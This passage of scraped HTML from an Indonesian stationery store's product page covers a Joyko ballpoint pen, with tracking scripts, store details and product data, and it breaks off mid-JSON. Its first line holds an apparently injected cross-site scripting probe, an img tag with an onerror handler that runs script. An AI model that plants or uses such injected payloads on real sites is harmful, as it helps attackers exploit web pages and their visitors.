</div><img src onerror="console.log(49);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Joyko BallPen BP-142 Pena Pulpen</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.supplierstationery.com/joyko-ballpen-bp-142-pena-pulpen.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.supplierstationery.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.supplierstationery.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.supplierstationery.com/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6X73350721');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 24,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-4"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":24,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-6X73350721"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["JK-BP142"],"content_category":"","content_name":"Joyko BallPen BP-142 Pena Pulpen","content_type":"product","contents":[{"id":"JK-BP142","quantity":1}],"currency":"IDR","value":11500}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.supplierstationery.com/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.supplierstationery.com\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.supplierstationery.com\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.supplierstationery.com\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.supplierstationery.com\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.supplierstationery.com\/joyko-ballpen-bp-142-pena-pulpen.html","name":"Joyko BallPen BP-142 Pena Pulpen"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko BallPen BP-142 Pena Pulpen","description":"nama_produk: Joyko Ball Pen BP-142 # google_product_category: Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Alat Tulis & Gambar &gt; Pena & Pensil &gt; Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: Size : 14 x 1.4 cm, Available : Black, Blue, Diameter : 0.9cm, Tip : 1.0 mm, Packing : 144 dz # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-142 harga per Dozen","image":["https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-bp142-jk-bp179-jk-bp183-jk-bp184-jk-bp192-jk-bp193-jk-bp199-jk-bp205_9aeosdhfzzytoc61.jpg","https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-ball-pen-bp-142-sku-jk-bp142_cy43pqihfn2q5hxj.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":11500,"url":"https:\/\/www.supplierstationery.com\/joyko-ballpen-bp-142-pena-pulpen.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-BP142","brand":{"@type":"Brand","name":"Joyko"},"manufacturer":"Joyko","sku":"JK-BP142","weight":"1.000000 kgs","isRelatedTo":[{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko BallPen BP-179 (Spirit) Pena Pulpen","description":"nama_produk: Joyko Ball Pen BP-179 (Spirit) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: karton\/144 dz # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-179 (Spirit) harga per Pcs","url":"https:\/\/www.supplierstationery.com\/joyko-ballpen-bp-179-spirit-pena-pulpen.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-ball-pen-bp-179-spirit-sku-jk-bp179_hxbdlnmaikks6nkz.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko BallPen BP-183 (Sona) Pena Pulpen","description":"nama_produk: Joyko Ball Pen BP-183 (Sona) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: karton\/144 dz # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-183 (Sona) harga per Pcs","url":"https:\/\/www.supplierstationery.com\/joyko-ballpen-bp-183-sona-pena-pulpen.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-ball-pen-bp-183-sona-sku-jk-bp183_lgdl6o2u0se5brqr.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko BallPen BP-184 (Culture) Pena Pulpen","description":"nama_produk: Joyko Ball Pen BP-184 (Culture) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: karton\/144 dz # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-184 (Culture) harga per Pcs","url":"https:\/\/www.supplierstationery.com\/joyko-ballpen-bp-184-culture-pena-pulpen.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-ball-pen-bp-184-culture-sku-jk-bp184_hlqnez3rjmrr0re9.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko BallPen BP-192 (Legand) Pena Pulpen","description":"nama_produk: Joyko Ball Pen BP-192 (Legand) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: karton\/144 dz # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-192 (Legand) harga per Pcs","url":"https:\/\/www.supplierstationery.com\/joyko-ballpen-bp-192-legand-pena-pulpen.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-ball-pen-bp-192-legand-sku-jk-bp192_mqrbazpbaolvyg6g.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko BallPen BP-193 (Zest) Pena Pulpen","description":"nama_produk: Joyko Ball Pen BP-193 (Zest) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: karton\/144 dz # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-193 (Zest) harga per Pcs","url":"https:\/\/www.supplierstationery.com\/joyko-ballpen-bp-193-zest-pena-pulpen.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-ball-pen-bp-193-zest-sku-jk-bp193_wnpicvvfqtwvjh4n.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko BallPen BP-199 (Trico,3 Color) Pena Pulpen","description":"nama_produk: Joyko Ball Pen BP-199 (Trico,3 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: Packing : 144 dz # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-199 (Trico,3 Color) harga per Pcs","url":"https:\/\/www.supplierstationery.com\/joyko-ballpen-bp-199-trico-3-color-pena-pulpen.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-ball-pen-bp-199-trico3-color-sku-jk-bp199_9hkml8s3jvnugrk6.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko BallPen BP-205 (Culture 1) Pena Pulpen","description":"nama_produk: Joyko Ball Pen BP-205 (Culture 1) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-205 (Culture 1) harga per Pcs","url":"https:\/\/www.supplierstationery.com\/joyko-ballpen-bp-205-culture-1-pena-pulpen.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-ball-pen-bp-205-culture-1-sku-jk-bp205_7hxs0vvxpugipf9j.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko BallPen BP-207 (Beta) Pena Pulpen","description":"nama_produk: Joyko Ball Pen BP-207 (Beta) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-207 (Beta) harga per Pcs","url":"https:\/\/www.supplierstationery.com\/joyko-ballpen-bp-207-beta-pena-pulpen.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-ball-pen-bp-207-beta-sku-jk-bp207_p44nwb8mmnsoonxn.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko BallPen BP-213 (Quaco,4 Color) Pena Pulpen","description":"nama_produk: Joyko Ball Pen BP-213 (Quaco,4 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-213 (Quaco,4 Color) harga per Pcs","url":"https:\/\/www.supplierstationery.com\/joyko-ballpen-bp-213-quaco-4-color-pena-pulpen.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-ball-pen-bp-213-quaco4-color-sku-jk-bp213_jh2yjdmwtfwwgqem.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko BallPen BP-216 (Captain) Pena Pulpen","description":"nama_produk: Joyko Ball Pen BP-216 (Captain) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-216 (Captain) harga per Dozen","url":"https:\/\/www.supplierstationery.com\/joyko-ballpen-bp-216-captain-pena-pulpen.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-ball-pen-bp-216-captain-sku-jk-bp216_ww86vudy0weyibn0.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko BallPen BP-232 (Savanna 4) Pena Pulpen","description":"nama_produk: Joyko Ball Pen BP-232 (Savanna 4) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Lusin # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-232 (Savanna 4) harga per Lusin","url":"https:\/\/www.supplierstationery.com\/joyko-ballpen-bp-232-savanna-4-pena-pulpen.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-ball-pen-bp-232-savanna-4-sku-jk-bp232_97n46iixprpx9dmi.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko BallPen BP-236 ( Sito ) Pena Pulpen","description":"nama_produk: Joyko Ball Pen BP-236 ( Sito ) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-236 ( Sito ) harga per Dozen","url":"https:\/\/www.supplierstationery.com\/joyko-ballpen-bp-236-sito-pena-pulpen.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-ball-pen-bp-236-sito-sku-jk-bp236_cj6u2he3cc0cpja1.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko BallPen BP-248 (Suma) Pena Pulpen","description":"nama_produk: Joyko Ball Pen BP-248 (Suma) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-248 (Suma) harga per Dozen","url":"https:\/\/www.supplierstationery.com\/joyko-ballpen-bp-248-suma-pena-pulpen.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-ball-pen-bp-248-suma-sku-jk-bp248_5ulegqjywhrva2u6.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko BallPen BP-249 (Lino) Pena Pulpen","description":"nama_produk: Joyko Ball Pen BP-249 (Lino) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-249 (Lino) harga per Dozen","url":"https:\/\/www.supplierstationery.com\/joyko-ballpen-bp-249-lino-pena-pulpen.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-ball-pen-bp-249-lino-sku-jk-bp249_dyukw1eqhzlid1xj.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko BallPen BP-250 (Briz) Pena Pulpen","description":"nama_produk: Joyko Ball Pen BP-250 (Briz) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-250 (Briz) harga per Dozen","url":"https:\/\/www.supplierstationery.com\/joyko-ballpen-bp-250-briz-pena-pulpen.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-jk-bp207-jk-bp213-jk-bp216-jk-bp232-jk-bp236-jk-bp248-jk-bp249-jk-bp250-jk-bp251-jk-bp254_hyblhgvv1yxyrydp.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko BallPen BP-251 (Frodo) Pena Pulpen","description":"nama_produk: Joyko Ball Pen BP-251 (Frodo) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-251 (Frodo) harga per Dozen","url":"https:\/\/www.supplierstationery.com\/joyko-ballpen-bp-251-frodo-pena-pulpen.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-ball-pen-bp-251-frodo-sku-jk-bp251_sykosgy1zwqnfypn.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko BallPen BP-254 (Mora) Pena Pulpen","description":"nama_produk: Joyko Ball Pen BP-254 (Mora) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-254 (Mora) harga per Dozen","url":"https:\/\/www.supplierstationery.com\/joyko-ballpen-bp-254-mora-pena-pulpen.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-ball-pen-bp-254-mora-sku-jk-bp254_pkwr2kxq9qsieat4.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko BallPen BP-255 (Jaku) Pena Pulpen","description":"nama_produk: Joyko Ball Pen BP-255 (Jaku) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-255 (Jaku) harga per Dozen","url":"https:\/\/www.supplierstationery.com\/joyko-ballpen-bp-255-jaku-pena-pulpen.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-ball-pen-bp-255-jaku-sku-jk-bp255_jlysegxeeakyfvnj.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko BallPen BP-260 (Respond) Pena Pulpen","description":"nama_produk: Joyko Ball Pen BP-260 (Respond) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-260 (Respond) harga per Dozen","url":"https:\/\/www.supplierstationery.com\/joyko-ballpen-bp-260-respond-pena-pulpen.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-ball-pen-bp-260-respond-sku-jk-bp260_bw4qglmw3u11n6pk.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko BallPen BP-264 (Spino) Pena Pulpen","description":"nama_produk: Joyko Ball Pen BP-264 (Spino) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-264 (Spino) harga per 